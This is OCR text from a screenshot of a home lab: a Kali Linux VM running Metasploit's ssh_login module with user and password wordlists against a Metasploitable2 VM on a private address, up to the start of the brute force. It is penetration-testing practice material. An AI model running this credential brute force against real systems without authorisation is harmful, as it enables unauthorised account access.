 Kali2021 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali2021
Metasploitable2-
Shared VMs (Deprec
Kali2021
Metasploitable2-Linux
root@kali: ~
01:36 PM
root@kali: ~
File Actions Edit View Help
=[ metasploit v6.0.49-dev ]
+ -- --=[ 2142 exploits - 1141 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View missing module options with show
missing
msf6 > use Interrupt: use the 'exit' command to quit
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > USER_FILE /root/user.txt
[-] Unknown command: USER_FILE
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/user.txt
USER_FILE ⇒ /root/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/pass.txt
PASS_FILE ⇒ /root/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.86.128
RHOSTS ⇒ 192.168.86.128
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.86.128:22 - Starting bruteforce
KALI
BY OFFENSIVE SECURITY
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
ENG
US
1:36 PM
16-Nov-21
CPU
AMD Ryzen 7 4800H
with Radeon Graphics
Clock: 1,397 MHz
Voltage: 0.73 V
Temp: 44.5 C
Load: 1.35%
RAM
Load: 77.03%
Used: 5.72 GB
Free: 1.7 GB
GPU
Core: 0%
Voltage: 0 V
Core: 0%
VRAM: 3.27%
Temp: 37 C
Network
Realtek 8822CE
Wireless LAN 802.11ac
PCI-E NIC
IP: 192.168.195.195
In: 0.46 kB/s
Out: 0.46 kB/s
Realtek PCIe GbE
Family Controller
IP: 169.254.156.172
In: 0 kB/s
Out: 0 kB/s